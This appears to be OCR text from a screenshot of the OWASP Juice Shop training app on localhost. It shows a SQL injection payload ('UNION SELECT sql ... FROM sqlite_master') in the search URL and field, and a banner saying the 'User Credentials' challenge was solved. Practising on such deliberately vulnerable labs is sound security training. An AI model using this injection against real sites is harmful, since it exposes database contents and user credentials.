 localhost:3000/#/search?q=qwert'))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master--
JS
OWASP Juice Shop
qwert')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
Account
Your Basket
0
EN
You successfully solved a challenge: User Credentials (Retrieve a list of all user credentials via SQL Injection.)
X
<> Jump to related coding challenge
Search Results - qwert')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 15 0 of 0